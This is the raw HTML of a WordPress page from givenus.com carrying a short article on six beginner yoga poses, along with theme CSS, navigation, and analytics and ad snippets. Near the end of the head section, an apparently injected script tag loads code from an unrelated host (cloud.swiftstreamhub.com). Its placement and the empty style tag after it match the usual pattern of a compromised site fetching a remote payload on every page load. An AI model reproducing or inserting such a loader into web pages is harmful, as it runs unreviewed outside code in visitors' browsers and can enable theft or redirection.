        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<meta name="google-site-verification" content="tzRf-UKY_0bQUAa_idWHUviBr7UyDrG_BVmzHsJMx8Q" />

<meta name="wot-verification" content="5d0b0a8556c49b227b03"/>

<meta name="norton-safeweb-site-verification" content="c3gjy2yh9awbxd7dzk-ikvfed99gj-qvyoh3b7229qycfjg33ffhdwjbw1-5y2xm1tdmh0m4me2ajyiadq9wa-qqom1elsz74vdiqr23tdnwhn202xohzu6wxo7pcglf" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W59C5HK');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W59C5HK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485186788823602');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485186788823602&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Media net Code -->
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU6PJ641" async="async"></script>
<!-- End Media net Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00ca00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00ca00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00ca00;
                }
                .tdm-btn-style1 {
					background-color: #00ca00;
				}
				.tdm-btn-style2:before {
				    border-color: #00ca00;
				}
				.tdm-btn-style2 {
				    color: #00ca00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00ca00;
                    -moz-box-shadow: 0 2px 16px #00ca00;
                    box-shadow: 0 2px 16px #00ca00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00ca00;
                    -moz-box-shadow: 0 4px 26px #00ca00;
                    box-shadow: 0 4px 26px #00ca00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-10296 single-format-standard td-standard-pack these-yoga-positions-have-major-health-benefits global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.givenus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.givenus.com/">
                <img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
                <span class="td-visual-hidden">Given Us</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.givenus.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.givenus.com/">
			<img class="td-retina-data" data-retina="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" src="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" width="171" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.givenus.com/">
			<img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10296" class="post-10296 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-inspiration" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">These Yoga Positions Have Major Health Benefits</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="640" height="427" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg" srcset="https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg 640w, https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="Yoga positions" title="pexels-chevanon-photography-317155"/></div>
            <!-- content --><p><span data-preserver-spaces="true">Yoga is known worldwide for its challenging poses and promising health benefits. If you&#8217;re interested in this relaxing form of exercise, certain yoga positions are especially healing. </span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2722545616"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">While yoga is a universal hobby for anyone of any skill level, it can be intimidating to start. You might see poses done by people with their backs bent in half and their legs stretched out to their shoulders. </span></p>
<p><span data-preserver-spaces="true">Here are some great yoga positions that are easy, simple, and full of health benefits for your body, both physically and mentally!</span></p>
<h4><strong><span data-preserver-spaces="true">Squat Pose (Malasana)</span></strong></h4>
<p><span data-preserver-spaces="true">Similar to the posture of a frog, this pose is simply a deep squat nearly reaching the ground. This pose takes balance to do, as well as thigh, hip, and core strength. This position is excellent for your lower back, stretching your groin and lower back while releasing tension in your hips and knees!</span></p>
<h4><strong><span data-preserver-spaces="true">Cat and Cow Pose (Marjaiasana/Bitilasana)</span></strong></h4>
<p><span data-preserver-spaces="true">This pose is a great cool-down stretch after a workout or cardio class! Start by being in a position on all fours on your mat, and slowly switch between arching and releasing your back. As you do this, take deep breaths, inhaling and exhaling as you move between the two back postures.</span></p>
<p><span data-preserver-spaces="true">This pose interacts with the various tendons and vertebrates in your back, helping to release pressure and built-up tension, especially post-workout! Doing this pose often will improve your posture while strengthening your neck, back, and arms.</span></p>
<h4><strong><span data-preserver-spaces="true">Downward Facing Dog (Adho Mukha Svanasana)</span></strong></h4>
<p><span data-preserver-spaces="true">This is a very common yoga pose. It&#8217;s often used to stretch out athletes and dancers post-workout. You execute this pose by lifting up your tailbone while your hands and feet are firmly planted on the ground. </span></p>
<p><span data-preserver-spaces="true">Straightening your arms and knees, arch your back to form a straight line from your hands to the top of your tailbone, making a triangle with your body! This pose helps stretch your entire body, building stronger arms, wrists, and hips, while relaxing your back at the same time. </span></p>
<h4><strong><span data-preserver-spaces="true">Child’s Pose (Balasana)</span></strong></h4>
<p><span data-preserver-spaces="true">This is probably one of the easiest of yoga poses while still providing relief to your body&#8217;s muscles. How you do this pose is easy: Simply lay on your knees with your arms stretched forward. This position is another excellent cool-down stretch. It helps stretch your back while opening up your hip joints!</span></p>
<h4><strong><span data-preserver-spaces="true">Butterfly Pose (Baddha Konasana)</span></strong></h4>
<p><span data-preserver-spaces="true">Start this pose by sitting on the ground with a straight back. Holding the bottoms of your feet together, you form a butterfly wing shape with your legs. This position is great for your hips and back while stimulating blood circulation!</span></p>
<h4><strong><span data-preserver-spaces="true">Corpse Pose (Shavasana)</span></strong></h4>
<p><span data-preserver-spaces="true">This pose looks exactly like how it sounds. To execute this pose, you do one thing and one thing only: Lay on the ground on your back! Believe it or not, the best way to cool down your body post-workout is to let your muscles rest and give time for them to release their tension. </span></p>
<p><span data-preserver-spaces="true">The next time you think about trying yoga, be sure to try out these poses. Yoga may not leave you out of breath like a heavy-duty workout would. However, it will help to soothe your mind and body, which helps your health in more ways than one!</span></p>
<p>&nbsp;</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2074650682"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
